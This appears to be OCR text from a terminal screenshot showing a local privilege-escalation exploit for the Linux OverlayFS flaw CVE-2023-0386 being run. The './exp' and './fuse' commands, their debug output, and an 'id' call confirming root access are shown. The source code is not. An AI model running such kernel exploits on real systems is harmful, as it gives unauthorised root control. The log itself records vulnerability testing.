 PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
xk@ubuntu:~/ocean/test/test_overlay_CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxr-xr-x 1 root   root     4096 May  4 20:17 .
drwxr-xr-x 6 root   root     4096 May  4 20:17 ..
-rwsrwxrwx 1 nobody nogroup 16096 Dec 31  1969 file
[+] exploit success!
root@ubuntu:~/ocean/test/test_overlay_CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),120(lpadmin),132(lxd),133(sambashare),1000(xk)
root@ubuntu:~/ocean/test/test_overlay_CVE-2023-0386#
xk@ubuntu:~/ocean/test/test_overlay_CVE-2023-0386$ ./fuse ./ovlcap/
merge/ upper/ work/
xk@ubuntu:~/ocean/test/test_overlay_CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] getattr_callback
[+] getattr_callback
[+] getattr_callback
[+] getattr_callback
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/file
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir
[+] getattr_callback
/
[+] readdir